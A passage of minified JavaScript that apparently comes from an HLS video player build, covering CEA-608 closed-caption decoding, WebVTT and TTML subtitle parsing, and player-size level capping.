ai={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},as=e=>String.fromCharCode(ai[e]||e),ar={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},aa={17:2,18:4,21:6,22:8,23:10,19:13,20:15},al={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},an={25:2,26:4,29:6,30:8,31:10,27:13,28:15},ao=["white","green","blue","cyan","red","yellow","magenta","black","transparent"];class ad{constructor(){this.time=null,this.verboseLevel=0}log(e,t){if(this.verboseLevel>=e){let i="function"==typeof t?t():t;tc.log(`${this.time} [${e}] ${i}`)}}}let au=function(e){let t=[];for(let i=0;i<e.length;i++)t.push(e[i].toString(16));return t};class ac{constructor(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}reset(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}setStyles(e){let t=["foreground","underline","italics","background","flash"];for(let i=0;i<t.length;i++){let s=t[i];e.hasOwnProperty(s)&&(this[s]=e[s])}}isDefault(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash}equals(e){return this.foreground===e.foreground&&this.underline===e.underline&&this.italics===e.italics&&this.background===e.background&&this.flash===e.flash}copy(e){this.foreground=e.foreground,this.underline=e.underline,this.italics=e.italics,this.background=e.background,this.flash=e.flash}toString(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash}}class ah{constructor(){this.uchar=" ",this.penState=new ac}reset(){this.uchar=" ",this.penState.reset()}setChar(e,t){this.uchar=e,this.penState.copy(t)}setPenState(e){this.penState.copy(e)}equals(e){return this.uchar===e.uchar&&this.penState.equals(e.penState)}copy(e){this.uchar=e.uchar,this.penState.copy(e.penState)}isEmpty(){return" "===this.uchar&&this.penState.isDefault()}}class am{constructor(e){this.chars=[],this.pos=0,this.currPenState=new ac,this.cueStartTime=null,this.logger=void 0;for(let e=0;e<100;e++)this.chars.push(new ah);this.logger=e}equals(e){for(let t=0;t<100;t++)if(!this.chars[t].equals(e.chars[t]))return!1;return!0}copy(e){for(let t=0;t<100;t++)this.chars[t].copy(e.chars[t])}isEmpty(){let e=!0;for(let t=0;t<100;t++)if(!this.chars[t].isEmpty()){e=!1;break}return e}setCursor(e){this.pos!==e&&(this.pos=e),this.pos<0?(this.logger.log(3,"Negative cursor position "+this.pos),this.pos=0):this.pos>100&&(this.logger.log(3,"Too large cursor position "+this.pos),this.pos=100)}moveCursor(e){let t=this.pos+e;if(e>1)for(let e=this.pos+1;e<t+1;e++)this.chars[e].setPenState(this.currPenState);this.setCursor(t)}backSpace(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)}insertChar(e){e>=144&&this.backSpace();let t=as(e);this.pos>=100?this.logger.log(0,()=>"Cannot insert "+e.toString(16)+" ("+t+") at position "+this.pos+". Skipping it!"):(this.chars[this.pos].setChar(t,this.currPenState),this.moveCursor(1))}clearFromPos(e){let t;for(t=e;t<100;t++)this.chars[t].reset()}clear(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()}clearToEndOfRow(){this.clearFromPos(this.pos)}getTextString(){let e=[],t=!0;for(let i=0;i<100;i++){let s=this.chars[i].uchar;" "!==s&&(t=!1),e.push(s)}return t?"":e.join("")}setPenStyles(e){this.currPenState.setStyles(e),this.chars[this.pos].setPenState(this.currPenState)}}class af{constructor(e){this.rows=[],this.currRow=14,this.nrRollUpRows=null,this.lastOutputScreen=null,this.logger=void 0;for(let t=0;t<15;t++)this.rows.push(new am(e));this.logger=e}reset(){for(let e=0;e<15;e++)this.rows[e].clear();this.currRow=14}equals(e){let t=!0;for(let i=0;i<15;i++)if(!this.rows[i].equals(e.rows[i])){t=!1;break}return t}copy(e){for(let t=0;t<15;t++)this.rows[t].copy(e.rows[t])}isEmpty(){let e=!0;for(let t=0;t<15;t++)if(!this.rows[t].isEmpty()){e=!1;break}return e}backSpace(){this.rows[this.currRow].backSpace()}clearToEndOfRow(){this.rows[this.currRow].clearToEndOfRow()}insertChar(e){this.rows[this.currRow].insertChar(e)}setPen(e){this.rows[this.currRow].setPenStyles(e)}moveCursor(e){this.rows[this.currRow].moveCursor(e)}setCursor(e){this.logger.log(2,"setCursor: "+e),this.rows[this.currRow].setCursor(e)}setPAC(e){this.logger.log(2,()=>"pacData = "+JSON.stringify(e));let t=e.row-1;if(this.nrRollUpRows&&t<this.nrRollUpRows-1&&(t=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==t){for(let e=0;e<15;e++)this.rows[e].clear();let e=this.currRow+1-this.nrRollUpRows,i=this.lastOutputScreen;if(i){let s=i.rows[e].cueStartTime,r=this.logger.time;if(null!==s&&null!==r&&s<r)for(let s=0;s<this.nrRollUpRows;s++)this.rows[t-this.nrRollUpRows+s+1].copy(i.rows[e+s])}}this.currRow=t;let i=this.rows[this.currRow];if(null!==e.indent){let t=Math.max(e.indent-1,0);i.setCursor(e.indent),e.color=i.chars[t].penState.foreground}let s={foreground:e.color,underline:e.underline,italics:e.italics,background:"black",flash:!1};this.setPen(s)}setBkgData(e){this.logger.log(2,()=>"bkgData = "+JSON.stringify(e)),this.backSpace(),this.setPen(e),this.insertChar(32)}setRollUpRows(e){this.nrRollUpRows=e}rollUp(){if(null===this.nrRollUpRows)return void this.logger.log(3,"roll_up but nrRollUpRows not set yet");this.logger.log(1,()=>this.getDisplayText());let e=this.currRow+1-this.nrRollUpRows,t=this.rows.splice(e,1)[0];t.clear(),this.rows.splice(this.currRow,0,t),this.logger.log(2,"Rolling up")}getDisplayText(e){e=e||!1;let t=[],i="",s=-1;for(let i=0;i<15;i++){let r=this.rows[i].getTextString();r&&(s=i+1,e?t.push("Row "+s+": '"+r+"'"):t.push(r.trim()))}return t.length>0&&(i=e?"["+t.join(" | ")+"]":t.join("\n")),i}getTextAndFormat(){return this.rows}}class ag{constructor(e,t,i){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=e,this.outputFilter=t,this.mode=null,this.verbose=0,this.displayedMemory=new af(i),this.nonDisplayedMemory=new af(i),this.lastOutputScreen=new af(i),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=i}reset(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null}getHandler(){return this.outputFilter}setHandler(e){this.outputFilter=e}setPAC(e){this.writeScreen.setPAC(e)}setBkgData(e){this.writeScreen.setBkgData(e)}setMode(e){e!==this.mode&&(this.mode=e,this.logger.log(2,()=>"MODE="+e),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=e)}insertChars(e){for(let t=0;t<e.length;t++)this.writeScreen.insertChar(e[t]);let t=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(2,()=>t+": "+this.writeScreen.getDisplayText(!0)),("MODE_PAINT-ON"===this.mode||"MODE_ROLL-UP"===this.mode)&&(this.logger.log(1,()=>"DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())}ccRCL(){this.logger.log(2,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")}ccBS(){this.logger.log(2,"BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())}ccAOF(){}ccAON(){}ccDER(){this.logger.log(2,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()}ccRU(e){this.logger.log(2,"RU("+e+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(e)}ccFON(){this.logger.log(2,"FON - Flash On"),this.writeScreen.setPen({flash:!0})}ccRDC(){this.logger.log(2,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")}ccTR(){this.logger.log(2,"TR"),this.setMode("MODE_TEXT")}ccRTD(){this.logger.log(2,"RTD"),this.setMode("MODE_TEXT")}ccEDM(){this.logger.log(2,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)}ccCR(){this.logger.log(2,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)}ccENM(){this.logger.log(2,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()}ccEOC(){if(this.logger.log(2,"EOC - End Of Caption"),"MODE_POP-ON"===this.mode){let e=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=e,this.writeScreen=this.nonDisplayedMemory,this.logger.log(1,()=>"DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)}ccTO(e){this.logger.log(2,"TO("+e+") - Tab Offset"),this.writeScreen.moveCursor(e)}ccMIDROW(e){let t={flash:!1};(t.underline=e%2==1,t.italics=e>=46,t.italics)?t.foreground="white":t.foreground=["white","green","blue","cyan","red","yellow","magenta"][Math.floor(e/2)-16],this.logger.log(2,"MIDROW: "+JSON.stringify(t)),this.writeScreen.setPen(t)}outputDataUpdate(e=!1){let t=this.logger.time;null!==t&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,t,this.lastOutputScreen),e&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:t):this.cueStartTime=t,this.lastOutputScreen.copy(this.displayedMemory))}cueSplitAtTime(e){this.outputFilter&&!this.displayedMemory.isEmpty()&&(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,e,this.displayedMemory),this.cueStartTime=e)}}class ap{constructor(e,t,i){this.channels=void 0,this.currentChannel=0,this.cmdHistory={a:null,b:null},this.logger=void 0;const s=this.logger=new ad;this.channels=[null,new ag(e,t,s),new ag(e+1,i,s)]}getHandler(e){return this.channels[e].getHandler()}setHandler(e,t){this.channels[e].setHandler(t)}addData(e,t){this.logger.time=e;for(let e=0;e<t.length;e+=2){var i,s,r,a,l,n,o,d;let u=127&t[e],c=127&t[e+1],h=!1,m=null;if(0===u&&0===c)continue;this.logger.log(3,()=>"["+au([t[e],t[e+1]])+"] -> ("+au([u,c])+")");let f=this.cmdHistory;if(u>=16&&u<=31){if(i=u,s=c,(r=f).a===i&&r.b===s){(a=f).a=null,a.b=null,this.logger.log(3,()=>"Repeated command ("+au([u,c])+") is dropped");continue}l=u,n=c,(o=this.cmdHistory).a=l,o.b=n,(h=this.parseCmd(u,c))||(h=this.parseMidrow(u,c)),h||(h=this.parsePAC(u,c)),h||(h=this.parseBackgroundAttributes(u,c))}else{(d=f).a=null,d.b=null}if(!h&&(m=this.parseChars(u,c))){let e=this.currentChannel;e&&e>0?this.channels[e].insertChars(m):this.logger.log(2,"No channel found yet. TEXT-MODE?")}h||m||this.logger.log(2,()=>"Couldn't parse cleaned data "+au([u,c])+" orig: "+au([t[e],t[e+1]]))}}parseCmd(e,t){if(!((20===e||28===e||21===e||29===e)&&t>=32&&t<=47||(23===e||31===e)&&t>=33&&t<=35))return!1;let i=20===e||21===e||23===e?1:2,s=this.channels[i];return 20===e||21===e||28===e||29===e?32===t?s.ccRCL():33===t?s.ccBS():34===t?s.ccAOF():35===t?s.ccAON():36===t?s.ccDER():37===t?s.ccRU(2):38===t?s.ccRU(3):39===t?s.ccRU(4):40===t?s.ccFON():41===t?s.ccRDC():42===t?s.ccTR():43===t?s.ccRTD():44===t?s.ccEDM():45===t?s.ccCR():46===t?s.ccENM():47===t&&s.ccEOC():s.ccTO(t-32),this.currentChannel=i,!0}parseMidrow(e,t){let i=0;if((17===e||25===e)&&t>=32&&t<=47){if((i=17===e?1:2)!==this.currentChannel)return this.logger.log(0,"Mismatch channel in midrow parsing"),!1;let s=this.channels[i];return!!s&&(s.ccMIDROW(t),this.logger.log(3,()=>"MIDROW ("+au([e,t])+")"),!0)}return!1}parsePAC(e,t){let i,s=(e>=17&&e<=23||e>=25&&e<=31)&&t>=64&&t<=127,r=(16===e||24===e)&&t>=64&&t<=95;if(!(s||r))return!1;let a=e<=23?1:2;i=t>=64&&t<=95?1===a?ar[e]:al[e]:1===a?aa[e]:an[e];let l=this.channels[a];return!!l&&(l.setPAC(this.interpretPAC(i,t)),this.currentChannel=a,!0)}interpretPAC(e,t){let i,s={color:null,italics:!1,indent:null,underline:!1,row:e};return s.underline=(1&(i=t>95?t-96:t-64))==1,i<=13?s.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(i/2)]:i<=15?(s.italics=!0,s.color="white"):s.indent=4*Math.floor((i-16)/2),s}parseChars(e,t){let i,s=null,r=null;if(e>=25?(i=2,r=e-8):(i=1,r=e),r>=17&&r<=19){let e;e=17===r?t+80:18===r?t+112:t+144,this.logger.log(2,()=>"Special char '"+as(e)+"' in channel "+i),s=[e]}else e>=32&&e<=127&&(s=0===t?[e]:[e,t]);return s&&this.logger.log(3,()=>"Char codes =  "+au(s).join(",")),s}parseBackgroundAttributes(e,t){if(!((16===e||24===e)&&t>=32&&t<=47||(23===e||31===e)&&t>=45&&t<=47))return!1;let i={};return 16===e||24===e?(i.background=ao[Math.floor((t-32)/2)],t%2==1&&(i.background=i.background+"_semi")):45===t?i.background="transparent":(i.foreground="black",47===t&&(i.underline=!0)),this.channels[e<=23?1:2].setBkgData(i),!0}reset(){var e;for(let e=0;e<Object.keys(this.channels).length;e++){let t=this.channels[e];t&&t.reset()}(e=this.cmdHistory).a=null,e.b=null}cueSplitAtTime(e){for(let t=0;t<this.channels.length;t++){let i=this.channels[t];i&&i.cueSplitAtTime(e)}}}class a_{constructor(e,t){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=e,this.trackName=t}dispatchCue(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)}newCue(e,t,i){(null===this.startTime||this.startTime>e)&&(this.startTime=e),this.endTime=t,this.screen=i,this.timelineController.createCaptionsTrack(this.trackName)}reset(){this.cueRanges=[],this.startTime=null}}var ay=function(){if(null!=tC&&tC.VTTCue)return self.VTTCue;let e=["","lr","rl"],t=["start","middle","end","left","right"];function i(e,t){if("string"!=typeof t||!Array.isArray(e))return!1;let i=t.toLowerCase();return!!~e.indexOf(i)&&i}function s(e){let t=1;for(;t<arguments.length;t++){let i=arguments[t];for(let t in i)e[t]=i[t]}return e}function r(r,a,l){let n={enumerable:!0};this.hasBeenReset=!1;let o="",d=!1,u=r,c=a,h=l,m=null,f="",g=!0,p="auto",_="start",y=50,v="middle",S=50,T="middle";Object.defineProperty(this,"id",s({},n,{get:function(){return o},set:function(e){o=""+e}})),Object.defineProperty(this,"pauseOnExit",s({},n,{get:function(){return d},set:function(e){d=!!e}})),Object.defineProperty(this,"startTime",s({},n,{get:function(){return u},set:function(e){if("number"!=typeof e)throw TypeError("Start time must be set to a number.");u=e,this.hasBeenReset=!0}})),Object.defineProperty(this,"endTime",s({},n,{get:function(){return c},set:function(e){if("number"!=typeof e)throw TypeError("End time must be set to a number.");c=e,this.hasBeenReset=!0}})),Object.defineProperty(this,"text",s({},n,{get:function(){return h},set:function(e){h=""+e,this.hasBeenReset=!0}})),Object.defineProperty(this,"region",s({},n,{get:function(){return m},set:function(e){m=e,this.hasBeenReset=!0}})),Object.defineProperty(this,"vertical",s({},n,{get:function(){return f},set:function(t){let s=i(e,t);if(!1===s)throw SyntaxError("An invalid or illegal string was specified.");f=s,this.hasBeenReset=!0}})),Object.defineProperty(this,"snapToLines",s({},n,{get:function(){return g},set:function(e){g=!!e,this.hasBeenReset=!0}})),Object.defineProperty(this,"line",s({},n,{get:function(){return p},set:function(e){if("number"!=typeof e&&"auto"!==e)throw SyntaxError("An invalid number or illegal string was specified.");p=e,this.hasBeenReset=!0}})),Object.defineProperty(this,"lineAlign",s({},n,{get:function(){return _},set:function(e){let s=i(t,e);if(!s)throw SyntaxError("An invalid or illegal string was specified.");_=s,this.hasBeenReset=!0}})),Object.defineProperty(this,"position",s({},n,{get:function(){return y},set:function(e){if(e<0||e>100)throw Error("Position must be between 0 and 100.");y=e,this.hasBeenReset=!0}})),Object.defineProperty(this,"positionAlign",s({},n,{get:function(){return v},set:function(e){let s=i(t,e);if(!s)throw SyntaxError("An invalid or illegal string was specified.");v=s,this.hasBeenReset=!0}})),Object.defineProperty(this,"size",s({},n,{get:function(){return S},set:function(e){if(e<0||e>100)throw Error("Size must be between 0 and 100.");S=e,this.hasBeenReset=!0}})),Object.defineProperty(this,"align",s({},n,{get:function(){return T},set:function(e){let s=i(t,e);if(!s)throw SyntaxError("An invalid or illegal string was specified.");T=s,this.hasBeenReset=!0}})),this.displayState=void 0}return r.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},r}();class av{decode(e,t){if(!e)return"";if("string"!=typeof e)throw Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(e))}}function aS(e){function t(e,t,i,s){return(0|e)*3600+(0|t)*60+(0|i)+parseFloat(s||0)}let i=e.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return i?parseFloat(i[2])>59?t(i[2],i[3],0,i[4]):t(i[1],i[2],i[3],i[4]):null}class aT{constructor(){this.values=Object.create(null)}set(e,t){this.get(e)||""===t||(this.values[e]=t)}get(e,t,i){return i?this.has(e)?this.values[e]:t[i]:this.has(e)?this.values[e]:t}has(e){return e in this.values}alt(e,t,i){for(let s=0;s<i.length;++s)if(t===i[s]){this.set(e,t);break}}integer(e,t){/^-?\d+$/.test(t)&&this.set(e,parseInt(t,10))}percent(e,t){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(t)){let i=parseFloat(t);if(i>=0&&i<=100)return this.set(e,i),!0}return!1}}function ax(e,t,i,s){let r=s?e.split(s):[e];for(let e in r){if("string"!=typeof r[e])continue;let s=r[e].split(i);if(2===s.length)t(s[0],s[1])}}let ab=new ay(0,0,""),aE="middle"===ab.align?"middle":"center";function ak(e){return e.replace(/<br(?: \/)?>/gi,"\n")}class aC{constructor(){this.state="INITIAL",this.buffer="",this.decoder=new av,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}parse(e){let t=this;function i(){let e=t.buffer,i=0;for(e=ak(e);i<e.length&&"\r"!==e[i]&&"\n"!==e[i];)++i;let s=e.slice(0,i);return"\r"===e[i]&&++i,"\n"===e[i]&&++i,t.buffer=e.slice(i),s}e&&(t.buffer+=t.decoder.decode(e,{stream:!0}));try{let e="";if("INITIAL"===t.state){if(!/\r\n|\n/.test(t.buffer))return this;let s=(e=i()).match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(!(null!=s&&s[0]))throw Error("Malformed WebVTT signature.");t.state="HEADER"}let r=!1;for(;t.buffer&&/\r\n|\n/.test(t.buffer);)switch(r?r=!1:e=i(),t.state){case"HEADER":if(/:/.test(e)){var s;s=e,ax(s,function(e,t){},/:/)}else e||(t.state="ID");continue;case"NOTE":e||(t.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(e)){t.state="NOTE";break}if(!e)continue;if(t.cue=new ay(0,0,""),t.state="CUE",-1===e.indexOf("-->")){t.cue.id=e;continue}case"CUE":if(!t.cue){t.state="BADCUE";continue}try{!function(e,t,i){var s;let r,a,l,n=e;function o(){let t=aS(e);if(null===t)throw Error("Malformed timestamp: "+n);return e=e.replace(/^[^\sa-zA-Z-]+/,""),t}function d(){e=e.replace(/^\s+/,"")}if(d(),t.startTime=o(),d(),"-->"!==e.slice(0,3))throw Error("Malformed time stamp (time stamps must be separated by '-->'): "+n);e=e.slice(3),d(),t.endTime=o(),d(),s=e,r=new aT,ax(s,function(e,t){let s;switch(e){case"region":for(let s=i.length-1;s>=0;s--)if(i[s].id===t){r.set(e,i[s].region);break}break;case"vertical":r.alt(e,t,["rl","lr"]);break;case"line":s=t.split(","),r.integer(e,s[0]),r.percent(e,s[0])&&r.set("snapToLines",!1),r.alt(e,s[0],["auto"]),2===s.length&&r.alt("lineAlign",s[1],["start",aE,"end"]);break;case"position":s=t.split(","),r.percent(e,s[0]),2===s.length&&r.alt("positionAlign",s[1],["start",aE,"end","line-left","line-right","auto"]);break;case"size":r.percent(e,t);break;case"align":r.alt(e,t,["start",aE,"end","left","right"])}},/:/,/\s/),t.region=r.get("region",null),t.vertical=r.get("vertical",""),"auto"===(a=r.get("line","auto"))&&-1===ab.line&&(a=-1),t.line=a,t.lineAlign=r.get("lineAlign","start"),t.snapToLines=r.get("snapToLines",!0),t.size=r.get("size",100),t.align=r.get("align",aE),"auto"===(l=r.get("position","auto"))&&50===ab.position&&(l="start"===t.align||"left"===t.align?0:"end"===t.align||"right"===t.align?100:50),t.position=l}(e,t.cue,t.regionList)}catch(e){t.cue=null,t.state="BADCUE";continue}t.state="CUETEXT";continue;case"CUETEXT":{let i=-1!==e.indexOf("-->");if(!e||i&&(r=!0)){t.oncue&&t.cue&&t.oncue(t.cue),t.cue=null,t.state="ID";continue}if(null===t.cue)continue;t.cue.text&&(t.cue.text+="\n"),t.cue.text+=e}continue;case"BADCUE":e||(t.state="ID")}}catch(e){"CUETEXT"===t.state&&t.cue&&t.oncue&&t.oncue(t.cue),t.cue=null,t.state="INITIAL"===t.state?"BADWEBVTT":"BADCUE"}return this}flush(){try{if((this.cue||"HEADER"===this.state)&&(this.buffer+="\n\n",this.parse()),"INITIAL"===this.state||"BADWEBVTT"===this.state)throw Error("Malformed WebVTT signature.")}catch(e){this.onparsingerror&&this.onparsingerror(e)}return this.onflush&&this.onflush(),this}}let aw=/\r\n|\n\r|\n|\r/g,aL=function(e,t,i=0){return e.slice(i,i+t.length)===t},aA=function(e){let t=parseInt(e.slice(-3)),i=parseInt(e.slice(-6,-4)),s=parseInt(e.slice(-9,-7)),r=e.length>9?parseInt(e.substring(0,e.indexOf(":"))):0;if(!ti(t)||!ti(i)||!ti(s)||!ti(r))throw Error(`Malformed X-TIMESTAMP-MAP: Local:${e}`);return t+=1e3*i,t+=6e4*s,t+=36e5*r},aI=function(e){let t=5381,i=e.length;for(;i;)t=33*t^e.charCodeAt(--i);return(t>>>0).toString()};function aR(e,t,i){return aI(e.toString())+aI(t.toString())+aI(i)}let aM=function(e,t,i){let s=e[t],r=e[s.prevCC];if(!r||!r.new&&s.new){e.ccOffset=e.presentationOffset=s.start,s.new=!1;return}for(;null!=(a=r)&&a.new;){var a;e.ccOffset+=s.start-r.start,s.new=!1,r=e[(s=r).prevCC]}e.presentationOffset=i},aD="stpp.ttml.im1t",aO=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,aP=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,aN={left:"start",center:"center",right:"end",start:"start",end:"end"};function aF(e,t,i,s){let r=ii(new Uint8Array(e),["mdat"]);if(0===r.length)return void s(Error("Could not parse IMSC1 mdat"));let a=r.map(e=>t2(e)),l=function(e,t,i=1,s=!1){return rB(e,1,1/i,s)}(t.baseTime,0,t.timescale);try{a.forEach(e=>i(function(e,t){let i=new DOMParser().parseFromString(e,"text/xml").getElementsByTagName("tt")[0];if(!i)throw Error("Invalid ttml");let s={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},r=Object.keys(s).reduce((e,t)=>(e[t]=i.getAttribute(`ttp:${t}`)||s[t],e),{}),a="preserve"!==i.getAttribute("xml:space"),l=aU(aj(i,"styling","style")),n=aU(aj(i,"layout","region")),o=aj(i,"body","[begin]");return[].map.call(o,e=>{var i,s,o;let d,u,c,h=function e(t,i){return[].slice.call(t.childNodes).reduce((t,s,r)=>{var a;return"br"===s.nodeName&&r?t+"\n":null!=(a=s.childNodes)&&a.length?e(s,i):i?t+s.textContent.trim().replace(/\s+/g," "):t+s.textContent},"")}(e,a);if(!h||!e.hasAttribute("begin"))return null;let m=aG(e.getAttribute("begin"),r),f=aG(e.getAttribute("dur"),r),g=aG(e.getAttribute("end"),r);if(null===m)throw a$(e);if(null===g){if(null===f)throw a$(e);g=m+f}let p=new ay(m-t,g-t,h);p.id=aR(p.startTime,p.endTime,p.text);let _=(i=n[e.getAttribute("region")],s=l[e.getAttribute("style")],o=l,d="http://www.w3.org/ns/ttml#styling",u=null,(c=null!=i&&i.hasAttribute("style")?i.getAttribute("style"):null)&&o.hasOwnProperty(c)&&(u=o[c]),["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"].reduce((e,t)=>{let r=aB(s,d,t)||aB(i,d,t)||aB(u,d,t);return r&&(e[t]=r),e},{})),{textAlign:y}=_;if(y){let e=aN[y];e&&(p.lineAlign=e),p.align=y}return tt(p,_),p}).filter(e=>null!==e)}(e,l)))}catch(e){s(e)}}function aj(e,t,i){let s=e.getElementsByTagName(t)[0];return s?[].slice.call(s.querySelectorAll(i)):[]}function aU(e){return e.reduce((e,t)=>{let i=t.getAttribute("xml:id");return i&&(e[i]=t),e},{})}function aB(e,t,i){return e&&e.hasAttributeNS(t,i)?e.getAttributeNS(t,i):null}function a$(e){return Error(`Could not parse ttml timestamp ${e}`)}function aG(e,t){var i,s;let r,a;if(!e)return null;let l=aS(e);return null===l&&(aO.test(e)?(i=e,s=t,a=(0|(r=aO.exec(i))[4])+(0|r[5])/s.subFrameRate,l=(0|r[1])*3600+(0|r[2])*60+(0|r[3])+a/s.frameRate):aP.test(e)&&(l=function(e,t){let i=aP.exec(e),s=Number(i[1]);switch(i[2]){case"h":return 3600*s;case"m":return 60*s;case"ms":return 1e3*s;case"f":return s/t.frameRate;case"t":return s/t.tickRate}return s}(e,t))),l}function aV(e){return e.characteristics&&/transcribes-spoken-dialog/gi.test(e.characteristics)&&/describes-music-and-sound/gi.test(e.characteristics)?"captions":"subtitles"}function aH(e,t){return!!e&&e.kind===aV(t)&&r6(t,e)}function az(){return{ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}}}class aW{constructor(e){this.hls=void 0,this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.clientRect=void 0,this.streamController=void 0,this.hls=e,this.autoLevelCapping=1/0,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}setStreamController(e){this.streamController=e}destroy(){this.hls&&this.unregisterListener(),this.timer&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null}registerListeners(){let{hls:e}=this;e.on(ta.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),e.on(ta.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(ta.MANIFEST_PARSED,this.onManifestParsed,this),e.on(ta.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(ta.BUFFER_CODECS,this.onBufferCodecs,this),e.on(ta.MEDIA_DETACHING,this.onMediaDetaching,this)}unregisterListener(){let{hls:e}=this;e.off(ta.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),e.off(ta.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(ta.MANIFEST_PARSED,this.onManifestParsed,this),e.off(ta.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(ta.BUFFER_CODECS,this.onBufferCodecs,this),e.off(ta.MEDIA_DETACHING,this.onMediaDetaching,this)}onFpsDropLevelCapping(e,t){let i=this.hls.levels[t.droppedLevel];this.isLevelAllowed(i)&&this.restrictedLevels.push({bitrate:i.bitrate,height:i.height,width:i.width})}onMediaAttaching(e,t){this.media=t.media instanceof HTMLVideoElement?t.media:null,this.clientRect=null,this.timer&&this.hls.levels.length&&this.detectPlayerSize()}onManifestParsed(e,t){let i=this.hls;this.restrictedLevels=[],this.firstLevel=t.firstLevel,i.config.capLevelToPlayerSize&&t.video&&this.startCapping()}onLevelsUpdated(e,t){this.timer&&ti(this.autoLevelCapping)&&this.detectPlayerSize()}onBufferCodecs(e,t){this.hls.config.capLevelToPlayerSize&&t.video&&this.startCapping()}onMediaDetaching(){this.stopCapping()}detectPlayerSize(){if(this.media){if(this.mediaHeight<=0||this.mediaWidth<=0){this.clientRect=null;return}let e=this.hls.levels;if(e.length){let t=this.hls,i=this.getMaxLevel(e.length-1);i!==this.autoLevelCapping&&tc.log(`Setting autoLevelCapping to ${i}: ${e[i].height}p@${e[i].bitrate} for media 